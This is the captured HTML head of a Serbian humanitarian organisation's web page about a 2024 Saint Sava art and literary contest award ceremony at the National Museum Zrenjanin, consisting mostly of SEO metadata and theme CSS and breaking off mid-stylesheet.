

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/
body_size: 213711
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Одржана свечаност поводом Светосавског ликовног и литерарног конкурса „Свети Сава Снагу ствара“ у Народном музеју Зрењанин 2024. године - Светосавље</title>
	<link rel="canonical" href="https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса „Свети Сава Снагу ствара“ у Народном музеју Зрењанин 2024. године - Светосавље" />
	<meta property="og:description" content="У суботу 3. фебруара 2024. године у Малом салону Народног музеја Зрењанин одржана је свечаност поводом доделе награда за Светосавски ликовни и литерарни конкурс. Тема је била „Свети Сава снагу ствара“. У.О. Светосавља је на седници одржаној 30. јануара 2024. донео одлуку да, ове године, фонд за награде буде 125.000 динара. Додељено је 25 новчаних награда, [&hellip;]" />
	<meta property="og:url" content="https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/" />
	<meta property="og:site_name" content="Светосавље" />
	<meta property="article:publisher" content="https://www.facebook.com/Svetosavlje-Zrenjanin-Humanitarna-organizacija-158989177809118/" />
	<meta property="article:published_time" content="2024-02-06T12:41:18+00:00" />
	<meta property="article:modified_time" content="2024-02-06T12:56:16+00:00" />
	<meta property="og:image" content="https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1.jpg" />
	<meta property="og:image:width" content="1079" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nataša Kovačević" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано од" />
	<meta name="twitter:data1" content="Nataša Kovačević" />
	<meta name="twitter:label2" content="Процењено време читања" />
	<meta name="twitter:data2" content="7 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/#article","isPartOf":{"@id":"https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/"},"author":{"name":"Nataša Kovačević","@id":"https://svetosavlje.rs/#/schema/person/7ce8218f6e9081c0d7a43eba71fc728b"},"headline":"Одржана свечаност поводом Светосавског ликовног и литерарног конкурса „Свети Сава Снагу ствара“ у Народном музеју Зрењанин 2024. године","datePublished":"2024-02-06T12:41:18+00:00","dateModified":"2024-02-06T12:56:16+00:00","mainEntityOfPage":{"@id":"https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/"},"wordCount":595,"publisher":{"@id":"https://svetosavlje.rs/#organization"},"image":{"@id":"https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/#primaryimage"},"thumbnailUrl":"https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1.jpg","keywords":["2024"],"articleSection":["Активности"],"inLanguage":"sr-RS"},{"@type":"WebPage","@id":"https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/","url":"https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/","name":"Одржана свечаност поводом Светосавског ликовног и литерарног конкурса „Свети Сава Снагу ствара“ у Народном музеју Зрењанин 2024. године - Светосавље","isPartOf":{"@id":"https://svetosavlje.rs/#website"},"primaryImageOfPage":{"@id":"https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/#primaryimage"},"image":{"@id":"https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/#primaryimage"},"thumbnailUrl":"https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1.jpg","datePublished":"2024-02-06T12:41:18+00:00","dateModified":"2024-02-06T12:56:16+00:00","breadcrumb":{"@id":"https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/#primaryimage","url":"https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1.jpg","contentUrl":"https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1.jpg","width":1079,"height":720},{"@type":"BreadcrumbList","@id":"https://svetosavlje.rs/odrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://svetosavlje.rs/"},{"@type":"ListItem","position":2,"name":"Одржана свечаност поводом Светосавског ликовног и литерарног конкурса „Свети Сава Снагу ствара“ у Народном музеју Зрењанин 2024. године"}]},{"@type":"WebSite","@id":"https://svetosavlje.rs/#website","url":"https://svetosavlje.rs/","name":"Светосавље","description":"","publisher":{"@id":"https://svetosavlje.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://svetosavlje.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://svetosavlje.rs/#organization","name":"Humanitarna organizacija SVETOSAVLJE","url":"https://svetosavlje.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://svetosavlje.rs/#/schema/logo/image/","url":"https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p.png","contentUrl":"https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p.png","width":485,"height":485,"caption":"Humanitarna organizacija SVETOSAVLJE"},"image":{"@id":"https://svetosavlje.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Svetosavlje-Zrenjanin-Humanitarna-organizacija-158989177809118/"]},{"@type":"Person","@id":"https://svetosavlje.rs/#/schema/person/7ce8218f6e9081c0d7a43eba71fc728b","name":"Nataša Kovačević","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://svetosavlje.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/08ba8d830487a0ff178b18c29e73619dbdbb16406e096e4895ae3ecc80cf3567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/08ba8d830487a0ff178b18c29e73619dbdbb16406e096e4895ae3ecc80cf3567?s=96&d=mm&r=g","caption":"Nataša Kovačević"},"url":"https://svetosavlje.rs/author/natasabsc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Светосавље &raquo; довод" href="https://svetosavlje.rs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://svetosavlje.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvetosavlje.rs%2Fodrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://svetosavlje.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvetosavlje.rs%2Fodrzana-svecanost-povodom-svetosavskog-likovnog-i-literarnog-konkursa-sveti-sava-snagu-stvara-u-narodnom-muzeju-zrenjanin-2024-godine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://svetosavlje.rs/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1920px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading 